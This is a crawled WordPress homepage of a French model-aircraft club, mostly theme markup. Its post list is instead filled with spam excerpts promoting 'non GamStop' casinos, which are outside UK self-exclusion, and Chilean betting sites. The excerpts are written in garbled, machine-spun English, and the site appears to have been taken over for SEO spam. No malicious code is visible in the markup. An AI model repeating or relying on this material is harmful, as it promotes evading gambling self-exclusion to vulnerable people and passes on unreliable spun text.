

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club-cmb.fr/?w=the-tie-oasis-bikini-top-summersalt-vv-b6NkB3sJ
body_size: 11873
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Club Modéliste Beaumontois</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Club Modéliste Beaumontois" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://club-cmb.fr/#website","url":"https://club-cmb.fr/","name":"Club Modéliste Beaumontois","description":"","publisher":{"@id":"https://club-cmb.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://club-cmb.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://club-cmb.fr/#organization","name":"Club Modéliste Beaumontois","url":"https://club-cmb.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://club-cmb.fr/#/schema/logo/image/","url":"https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png","contentUrl":"https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png","width":238,"height":73,"caption":"Club Modéliste Beaumontois"},"image":{"@id":"https://club-cmb.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Club-Modliste-Beaumontois-CMB-1853819324758793/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Club Modéliste Beaumontois &raquo; Flux" href="https://club-cmb.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Modéliste Beaumontois &raquo; Flux des commentaires" href="https://club-cmb.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://club-cmb.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://club-cmb.fr/wp-content/uploads/font-awesome/v7.1.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://club-cmb.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://club-cmb.fr/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://club-cmb.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://club-cmb.fr/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://club-cmb.fr/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://club-cmb.fr/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css' media='all' integrity="sha384-YgSbYtJcfPnMV/aJ0UdQk84ctht/ckX0MrfQwxOhw43RMBw2WSaDSMVh4gQwLdE4" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v7.1.0/css/v4-shims.css' media='all' integrity="sha384-x7gY7KtJtebXMA+u0+29uPlUOz4p7j98RqgzQi1GfRXoi2lLDwinWvWfqWmlDB/i" crossorigin="anonymous" />
<script src="https://club-cmb.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://club-cmb.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://club-cmb.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club-cmb.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #ffffff;
        }

        .site-branding-text .site-title a {
                font-size: 26px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://club-cmb.fr/wp-content/uploads/2022/01/cropped-logo1-270x270.png" />
		<style id="wp-custom-css">
			.mg-card-box
{
	border-radius:10px;
}		</style>
		</head>
<body class="blog wp-custom-logo wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>17 décembre 2025            </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/CMBBeaumont">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://club-cmb.fr/wp-content/uploads/2022/01/club.jpg" );'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://club-cmb.fr/" class="navbar-brand" rel="home"><img width="238" height="73" src="https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png" class="custom-logo" alt="Logo" decoding="async" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <h1 class="site-title"><a href="https://club-cmb.fr/" rel="home">Club Modéliste Beaumontois</a></h1>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://club-cmb.fr"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://club-cmb.fr/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-main" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://club-cmb.fr"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a class="nav-link" title="Le club" href="https://club-cmb.fr/le-club-modelisme-beaumontois-cmb/">Le club</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a class="nav-link" title="La construction" href="https://club-cmb.fr/construire-un-modele-reduit/">La construction</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a class="nav-link" title="La piste" href="https://club-cmb.fr/piste-de-decollage/">La piste</a></li>
<li id="menu-item-23741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23741"><a class="nav-link" title="Ecolage – Vol de découverte" href="https://club-cmb.fr/ecolage-vol-de-decouverte/">Ecolage – Vol de découverte</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a class="nav-link" title="L’Indoor" href="https://club-cmb.fr/indoor/">L’Indoor</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a class="nav-link" title="Nous contacter" href="https://club-cmb.fr/nous-contacter/">Nous contacter</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://club-cmb.fr/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>             <section class="mg-latest-news-sec"> 
                </section>            <!-- end slider-section -->
        <!--==================== Newsup breadcrumb section ====================-->
    <div id="content" class="container-fluid home">
        <!--row-->
        <div class="row">
                                <div class="col-md-8">
                <div id="grid" class="row grid-content">
                <div id="post-27595" class="col-md-6 post-27595 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/crypto-payment-integration-advantages-at-today-s-3/">Crypto Payment Integration Advantages at Today&rsquo;s Non GamStop Casino Platforms Today</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>The digital revolution has transformed how gamers engage with online gaming platforms, significantly those operating outdoors conventional licensing frameworks. Modern&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27605" class="col-md-6 post-27605 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/the-reason-why-wagering-limits-diverge-between/">The Reason Why Wagering Limits Diverge Between GamStop and Non GamStop Casino Platforms</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Ever questioned why you possibly can place a &#xA3;10,000 guess on one casino platform whereas one other caps you at&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27599" class="col-md-6 post-27599 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/how-non-gamstop-casino-legal-standards-differ-from/">How Non GamStop Casino Legal Standards Differ From Standard UK Gaming Regulations</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>When UK gamers enterprise past GamStop-protected casinos, they enter a very different regulatory landscape the place acquainted rules now not&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27603" class="col-md-6 post-27603 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/examining-non-gamstop-casino-rules-and-player-5/">Examining Non GamStop Casino Rules and Player Protection Measures in Multiple Jurisdictions</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>While GamStop has turn out to be a household name in UK gambling circles, tens of millions of players worldwide&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27594" class="col-md-6 post-27594 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/essential-transaction-solutions-offered-at-gamstop/">Essential Transaction Solutions Offered at GamStop-Free Casinos Excluding Conventional UK Methods</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Stepping into the world of non GamStop casinos opens up a treasure trove of payment possibilities that go far beyond&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27587" class="col-md-6 post-27587 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/game-development-studios-collaborating-with-non/">Game Development Studios Collaborating With Non GamStop Casinos Offer Exclusive Game Releases First</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Picture this: while players on GamStop wait months for the latest slot releases and cutting-edge casino video games, non-GamStop platforms&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27586" class="col-md-6 post-27586 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/harlemgym-clapuestas-deportivas-41/">harlemgym.clapuestas-deportivas 41</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Los Mejores Bonos De Bienvenida de Apuestas en Chile 2025 Content Pronósticos de Apuestas Deportivas Juegos y retiro de ganancias&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27585" class="col-md-6 post-27585 post type-post status-publish format-standard hentry category-casino">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/larocca-clapuestas-deportivas-87/">larocca.clapuestas-deportivas 87</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Descubre las Mejores Casas de Apuestas en Chile Content Bet365 Chile: Innovación, Seguridad y Diversión Garantizada PREGUNTAS FRECUENTES SOBRE LAS&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27592" class="col-md-6 post-27592 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/privacy-policies-at-non-gamstop-casinos-compared-2/">Privacy Policies at Non GamStop Casinos Compared to Standard UK Gaming Operators</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>When you&apos;re spinning the reels or putting bets online, your personal knowledge is silently traveling by way of digital networks,&hellip;</p>
                    </article>
                </div>
            </div>
                    <div id="post-27602" class="col-md-6 post-27602 post type-post status-publish format-standard hentry category-games">
            <!-- mg-posts-sec mg-posts-modul-6 -->
                <div class="mg-blog-post-box"> 
                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/games/" alt="View all posts in Games"> 
                                 Games
                             </a></div> 
